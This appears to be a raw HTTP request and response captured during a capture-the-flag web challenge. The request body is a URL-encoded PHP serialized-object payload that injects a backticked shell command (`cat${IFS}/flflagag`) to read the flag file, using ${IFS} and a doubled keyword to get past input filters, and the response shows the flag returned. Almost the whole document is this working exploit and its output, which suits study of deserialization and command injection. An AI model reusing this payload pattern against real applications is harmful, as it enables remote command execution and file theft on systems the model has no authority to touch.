 Request
Raw Params Headers Hex
POST /?first=doller&a=var=give%26bbb=me%26ccc=flag HTTP/1.1
Host: d5b9feed297f48efba764fbecac1ee9011342720845541b9.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
come=O%3A4%3A%22come%22%3A2%3A%7Bs%3A12%3A%22%00come%00method%22%3Bs%
3A4%3A%22echo%22%3Bs%3A10%3A%22%00come%00args%22%3Ba%3A1%3A%7Bi%3A0%3
Bs%3A20%3A%22%60cat%24%7BIFS%7D%2Fflflagag%60%22%3B%7D%7D
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 18:09:53 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 59
Connection: close
<br>welcome!<br>flag{6380569c-7c3a-4d94-ba4f-f26ad80d3ac0}